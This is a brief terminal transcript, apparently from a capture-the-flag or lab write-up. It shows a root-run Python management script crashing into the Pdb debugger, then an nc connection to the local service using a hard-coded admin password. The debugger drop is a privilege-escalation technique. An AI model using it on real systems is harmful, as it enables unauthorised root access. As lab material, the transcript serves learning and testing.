 -bash-5.0$ sudo -u root /usr/bin/python3 /opt/remote-manage.py
Listening on localhost:40073
invalid literal for int() with base 10: b''
> /opt/remote-manage.py(27)<module>()
-> option = int(clientsock.recv(1024).strip())
(Pdb)
-bash-5.0$ nc localhost 40073
Enter the secret passsword: secretadminpassword
Welcome admin!
What do you wanna do:
[1] View processes
[2] View free memory
[3] View listening sockets
[4] Quit